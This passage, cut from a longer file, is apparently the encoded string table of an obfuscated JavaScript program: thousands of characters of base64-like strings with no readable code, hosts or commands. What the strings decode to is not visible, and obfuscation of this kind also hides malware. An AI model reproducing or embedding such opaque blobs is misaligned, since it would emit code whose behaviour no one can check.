jDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','P